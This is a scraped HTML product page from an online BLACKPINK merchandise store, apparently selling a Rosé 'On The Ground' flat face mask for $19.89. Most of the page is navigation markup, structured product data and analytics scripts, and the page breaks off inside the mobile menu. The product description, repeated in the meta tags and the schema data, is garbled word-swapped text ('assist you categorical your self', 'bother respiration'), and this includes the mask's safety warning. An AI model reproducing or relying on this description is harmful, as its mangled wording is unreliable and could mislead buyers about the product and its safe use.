

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://black-pink.shop/product/blackpink-face-masks-blackpink-rose-on-the-ground-ver-3-flat-mask-rb0401/
body_size: 28312
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/black-pink.shop/uploads/Black Pink Shop logo-1732178128.png">
    <meta name="csrf-token" content="">
    <title>Blackpink Face Masks - BLACKPINK - Rose - On The Ground - Ver. 3 Flat Mask RB0401 [ID1567] | BLACKPINK Shop - Official BLACKPINK Merchandise Store</title>

            
        <meta property="og:title" content="Blackpink Face Masks - BLACKPINK - Rose - On The Ground - Ver. 3 Flat Mask RB0401 [ID1567] | BLACKPINK Shop - Official BLACKPINK Merchandise Store" />
    
    <meta property="og:description" content="
Non-medical face masks assist you categorical your self even when you&#039;ll be able to&#039;t present your face
Two layers of soppy 95% polyester / 5% spandex material with sublimation print on the surface layer
Sturdy over-the-ear elastic straps with bead toggles for adjusting the straps for a cosy match
Wash after every use
To be used by ages 13 and older solely
Shouldn&#039;t be utilized by or positioned on anybody who has bother respiration or who&#039;s unconscious, incapacitated or in any other case unable to take away the masks with out help, together with youngsters below age 3

" />
    <meta name="description" content="
Non-medical face masks assist you categorical your self even when you&#039;ll be able to&#039;t present your face
Two layers of soppy 95% polyester / 5% spandex material with sublimation print on the surface layer
Sturdy over-the-ear elastic straps with bead toggles for adjusting the straps for a cosy match
Wash after every use
To be used by ages 13 and older solely
Shouldn&#039;t be utilized by or positioned on anybody who has bother respiration or who&#039;s unconscious, incapacitated or in any other case unable to take away the masks with out help, together with youngsters below age 3

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/black-pink.shop/media/110/urmask_flatlay_frontproduct600x600-26.jpg" /> 
    <meta property="og:url" content="https://black-pink.shop/product/blackpink-face-masks-blackpink-rose-on-the-ground-ver-3-flat-mask-rb0401" />
    <link rel="canonical" href="https://black-pink.shop/product/blackpink-face-masks-blackpink-rose-on-the-ground-ver-3-flat-mask-rb0401" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Blackpink Face Masks - BLACKPINK - Rose - On The Ground - Ver. 3 Flat Mask RB0401 [ID1567]",
    "description": "\nNon-medical face masks assist you categorical your self even when you'll be able to't present your face\nTwo layers of soppy 95% polyester / 5% spandex material with sublimation print on the surface layer\nSturdy over-the-ear elastic straps with bead toggles for adjusting the straps for a cosy match\nWash after every use\nTo be used by ages 13 and older solely\nShouldn't be utilized by or positioned on anybody who has bother respiration or who's unconscious, incapacitated or in any other case unable to take away the masks with out help, together with youngsters below age 3\n\n",
    "url": "https://black-pink.shop/product/blackpink-face-masks-blackpink-rose-on-the-ground-ver-3-flat-mask-rb0401",
    "image": "https://lunar-merch.b-cdn.net/black-pink.shop/media/110/urmask_flatlay_frontproduct600x600-26.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://black-pink.shop/product/blackpink-face-masks-blackpink-rose-on-the-ground-ver-3-flat-mask-rb0401",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "BLACKPINK Shop - Official BLACKPINK Merchandise Store"
        },
        "price": "19.89"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BLACKSKU-55511",
    "category": "Rosé Merch"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://black-pink.shop/build/assets/app-DDUJ67KI.css" /><link rel="stylesheet" href="https://black-pink.shop/build/assets/app-DDUJ67KI.css" data-navigate-track="reload" />

    <style>
        :root {
            --primary: #dc3545;
            
/*                             --color-primary-50: 253, 245, 246;
                            --color-primary-100: 252, 235, 236;
                            --color-primary-200: 246, 205, 209;
                            --color-primary-300: 241, 174, 181;
                            --color-primary-400: 231, 114, 125;
                            --color-primary-500: 220, 53, 69;
                            --color-primary-600: 198, 48, 62;
                            --color-primary-700: 165, 40, 52;
                            --color-primary-800: 132, 32, 41;
                            --color-primary-900: 108, 26, 34;
                            --color-primary-950: 66, 16, 21;
             */
        }
    </style>
<link
rel="stylesheet"
href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"
>    <link rel="stylesheet" href="https://black-pink.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="m4yQBetXmkjZ2PlMWIyI2z2SZ6Off6LQN_UQSFLTOCk" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TJ6T63Q0SM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TJ6T63Q0SM');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-50 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-white border-gray-200 border-b text-black shadow-md" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu toggle (lg-) -->
            <div class="flex items-center lg:hidden">
                <button type="button" class="-ml-2 rounded-md bg-white p-2 text-black"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo -->
            <div class="flex items-center">
                <a href="https://black-pink.shop" class="relative block">
                    <span class="sr-only">BLACKPINK Shop - Official BLACKPINK Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/black-pink.shop/uploads/Black Pink Shop logo.png" alt="Logo"
                        width="200" height="69"
                        
                        class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>


            <!-- Desktop Navigation -->
            <div class="hidden lg:flex items-center">
                <nav x-data="{
                    navigationMenuOpen: false,
                    navigationMenu: '',
                    navigationMenuCloseDelay: 200,
                    navigationMenuCloseTimeout: null,
                    navigationMenuLeave() {
                        let that = this;
                        this.navigationMenuCloseTimeout = setTimeout(() => {
                            that.navigationMenuClose();
                        }, this.navigationMenuCloseDelay);
                    },
                    navigationMenuReposition(navElement) {
                        this.navigationMenuClearCloseTimeout();
                        this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                        this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                    },
                    navigationMenuClearCloseTimeout() {
                        clearTimeout(this.navigationMenuCloseTimeout);
                    },
                    navigationMenuClose() {
                        this.navigationMenuOpen = false;
                        this.navigationMenu = '';
                    }
                }" class="flex items-center space-x-4 ml-4">
                                                                    <div>
                            <a href="https://black-pink.shop" x-bind:class="{ '': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/shop" x-bind:class="{ '': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/shop" x-bind:class="{ '': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                    <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/tracking-order" x-bind:class="{ '': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/blog" x-bind:class="{ '': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/contact-us" x-bind:class="{ '': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                    <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                        </div>
                                        
                    <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                         x-transition:enter="transition ease-out duration-100"
                         x-transition:enter-start="opacity-0 scale-90"
                         x-transition:enter-end="opacity-100 scale-100"
                         x-transition:leave="transition ease-in duration-100"
                         x-transition:leave-start="opacity-100 scale-100"
                         x-transition:leave-end="opacity-0 scale-90"
                         @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                         class="z-20 absolute top-2 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                         x-cloak>
                        <div
                            class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">
                                                                                                                                                                                                                                    <div x-show="navigationMenu == 'Shop by category'"
                                     class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                    
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/black-pink-accessories" class="block text-base font-medium">Blackpink Accessories</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-backpacks" class="font-light rounded text-sm">Blackpink Backpacks</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-bags" class="font-light rounded text-sm">Blackpink Bags</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-face-masks" class="font-light rounded text-sm">Blackpink Face Masks</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-mugs" class="font-light rounded text-sm">Blackpink Mugs</a>
                                                                                                            </div>
                                                                                                                                            <a href="https://black-pink.shop/collections/black-pink-cases" class="block text-base font-medium">Blackpink Cases</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-iphone-cases" class="font-light rounded text-sm">Blackpink iPhone Cases</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-samsung-cases" class="font-light rounded text-sm">Blackpink Samsung Cases</a>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/black-pink-cloth" class="block text-base font-medium">Blackpink Cloth</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-hoodies" class="font-light rounded text-sm">Blackpink Hoodies</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-sweatshirts" class="font-light rounded text-sm">Blackpink Sweatshirts</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-t-shirts" class="font-light rounded text-sm">Blackpink T-Shirts</a>
                                                                                                            </div>
                                                                                                                                            <a href="https://black-pink.shop/collections/black-pink-decoration" class="block text-base font-medium">Blackpink Decoration</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-blanket" class="font-light rounded text-sm">Blackpink Blanket</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-pillows" class="font-light rounded text-sm">Blackpink Pillows</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-posters" class="font-light rounded text-sm">Blackpink Posters</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-puzzles" class="font-light rounded text-sm">Blackpink Puzzles</a>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/black-pink-workout-gear" class="block text-base font-medium">Blackpink Workout Gear</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-leggings" class="font-light rounded text-sm">Blackpink Leggings</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-tank-tops" class="font-light rounded text-sm">Blackpink Tank Tops</a>
                                                                                                            </div>
                                                                                                                                            <a href="https://black-pink.shop/collections/jennie-merch" class="block text-base font-medium">Jennie Merch</a>

                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/jisoo-merch" class="block text-base font-medium">Jisoo Merch</a>

                                                                                                                                            <a href="https://black-pink.shop/collections/lisa-merch" class="block text-base font-medium">Lisa Merch</a>

                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/rose-merch" class="block text-base font-medium">Rosé Merch</a>

                                                                                                                                    </div>
                                                                    </div>
                                                                                                                                                                                                                                    <div x-show="navigationMenu == 'Contact'"
                                     class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                    
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/customer-help" class="block text-base font-medium">Customer help</a>

                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/wholesale" class="block text-base font-medium">Wholesale</a>

                                                                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                </nav>
            </div>

            <!-- Quick actions -->
            <div class="flex items-center gap-4 text-[#19124f]">
                <!-- Mobile search icon -->
                <button type="button"
                        class="lg:hidden flex items-center justify-center hover:text-gray-500"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                </button>
                
                <!-- Desktop search icon -->
                <button class="hidden lg:flex items-center justify-center p-2 rounded-md hover:text-gray-500" 
                        x-on:click="$dispatch('open-lightbox-search')" 
                        title="search">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                </button>

                <div class="w-px h-6 bg-gray-300"></div>
                
                <a href="/customer-help" class="hidden lg:flex items-center gap-2 hover:text-gray-500" title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm">Customer help</span>
                </a>
                <a href="https://black-pink.shop/cart" class="flex items-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:inline-block">View cart</span>
                </a>
            </div>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-accessories" class="flex justify-between items-center hover:underline grow">Blackpink Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-backpacks" class="flex justify-between items-center hover:underline grow">Blackpink Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-bags" class="flex justify-between items-center hover:underline grow">Blackpink Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-face-masks" class="flex justify-between items-center hover:underline grow">Blackpink Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-mugs" class="flex justify-between items-center hover:underline grow">Blackpink Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-cases" class="flex justify-between items-center hover:underline grow">Blackpink Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-iphone-cases" class="flex justify-between items-center hover:underline grow">Blackpink iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-samsung-cases" class="flex justify-between items-center hover:underline grow">Blackpink Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-cloth" class="flex justify-between items-center hover:underline grow">Blackpink Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-hoodies" class="flex justify-between items-center hover:underline grow">Blackpink Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-sweatshirts" class="flex justify-between items-center hover:underline grow">Blackpink Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-t-shirts" class="flex justify-between items-center hover:underline grow">Blackpink T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-decoration" class="flex justify-between items-center hover:underline grow">Blackpink Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-blanket" class="flex justify-between items-center hover:underline grow">Blackpink Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-pillows" class="flex justify-between items-center hover:underline grow">Blackpink Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-posters" class="flex justify-between items-center hover:underline grow">Blackpink Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-puzzles" class="flex justify-between items-center hover:underline grow">Blackpink Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-workout-gear" class="flex justify-between items-center hover:underline grow">Blackpink Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-leggings" class="flex justify-between items-center hover:underline grow">Blackpink Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-tank-tops" class="flex justify-between items-center hover:underline grow">Blackpink Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/jennie-merch" class="flex justify-between items-center hover:underline grow">Jennie Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/jisoo-merch" class="flex justify-between items-center hover:underline grow">Jisoo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/lisa-merch" class="flex justify-between items-center hover:underline grow">Lisa Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/rose-merch" class="flex justify-between items-center hover:underline grow">Rosé Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
